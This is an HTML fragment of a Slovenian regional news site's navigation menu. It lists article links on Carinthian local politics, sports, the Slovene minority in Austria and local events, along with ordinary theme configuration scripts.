                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69693ef288ae9" data-td_block_id="td_uid_2_69693ef288ae9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69693ef288ae9" data-td_block_id="td_uid_2_69693ef288ae9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69693ef28cba3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69693ef28cba3" ><script>var block_td_uid_3_69693ef28cba3 = new tdBlock();
block_td_uid_3_69693ef28cba3.id = "td_uid_3_69693ef28cba3";
block_td_uid_3_69693ef28cba3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_69693ef28cba3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69693ef28cba3_rand","tdc_css_class_style":"td_uid_3_69693ef28cba3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69693ef28cba3.td_column_number = "3";
block_td_uid_3_69693ef28cba3.block_type = "td_block_mega_menu";
block_td_uid_3_69693ef28cba3.post_count = "5";
block_td_uid_3_69693ef28cba3.found_posts = "172";
block_td_uid_3_69693ef28cba3.header_color = "";
block_td_uid_3_69693ef28cba3.ajax_pagination_infinite_stop = "";
block_td_uid_3_69693ef28cba3.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_69693ef28cba3);
</script><div id=td_uid_3_69693ef28cba3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69693ef28cba3" data-td_block_id="td_uid_3_69693ef28cba3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69693ef28cba3" data-td_block_id="td_uid_3_69693ef28cba3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69693ef290198_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69693ef290198" ><script>var block_td_uid_4_69693ef290198 = new tdBlock();
block_td_uid_4_69693ef290198.id = "td_uid_4_69693ef290198";
block_td_uid_4_69693ef290198.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_69693ef290198_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69693ef290198_rand","tdc_css_class_style":"td_uid_4_69693ef290198_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69693ef290198.td_column_number = "3";
block_td_uid_4_69693ef290198.block_type = "td_block_mega_menu";
block_td_uid_4_69693ef290198.post_count = "5";
block_td_uid_4_69693ef290198.found_posts = "544";
block_td_uid_4_69693ef290198.header_color = "";
block_td_uid_4_69693ef290198.ajax_pagination_infinite_stop = "";
block_td_uid_4_69693ef290198.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_69693ef290198);
</script><div id=td_uid_4_69693ef290198 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69693ef290198" data-td_block_id="td_uid_4_69693ef290198"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69693ef290198" data-td_block_id="td_uid_4_69693ef290198"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69693ef293d39_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69693ef293d39" ><script>var block_td_uid_5_69693ef293d39 = new tdBlock();
block_td_uid_5_69693ef293d39.id = "td_uid_5_69693ef293d39";
block_td_uid_5_69693ef293d39.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_69693ef293d39_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69693ef293d39_rand","tdc_css_class_style":"td_uid_5_69693ef293d39_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69693ef293d39.td_column_number = "3";
block_td_uid_5_69693ef293d39.block_type = "td_block_mega_menu";
block_td_uid_5_69693ef293d39.post_count = "5";
block_td_uid_5_69693ef293d39.found_posts = "591";
block_td_uid_5_69693ef293d39.header_color = "";
block_td_uid_5_69693ef293d39.ajax_pagination_infinite_stop = "";
block_td_uid_5_69693ef293d39.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_69693ef293d39);
</script><div id=td_uid_5_69693ef293d39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
